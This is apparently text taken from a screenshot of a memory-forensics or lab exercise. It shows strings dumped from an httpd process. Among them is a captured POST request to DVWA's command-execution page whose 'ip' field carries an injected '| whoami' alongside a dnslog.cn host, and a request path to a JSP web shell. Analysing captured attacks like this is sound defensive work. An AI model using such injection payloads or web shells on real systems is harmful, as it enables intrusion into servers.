 httpd.txt httpd_strings.txt httpd_type.txt Tomcat8.txt 0xf003f5f8 (1134): GET /cmdshell/cmd.jsp Untitled-1
D: > WorkPlace > httpd_strings.txt
w7.dnslog.cn Aa ab .* 第 1 项，共 2 项
207097 !]w
207098 Plz
207099 !]w
207100 !]w
207101
207102 ec/aaa.pPOST /vulnerabilities/exec/ HTTP/1.1
207103 Host: 192.168.10.10
207104 Cache-Control: max-age=0
207105 Content-Type: application/x-www-form-urlencoded
207106 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0
207107 Accept-Language: zh-CN,zh;q=0.9
207108 Upgrade-Insecure-Requests: 1
207109 Origin: http://192.168.10.10
207110 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
207111 Accept-Encoding: gzip, deflate
207112 Referer: http://192.168.10.10/vulnerabilities/exec/
207113 Cookie: security=low
207114 Content-Length: 44
207115 ip=t2p8w7.dnslog.cn+%7C+whoami&Submit=Submit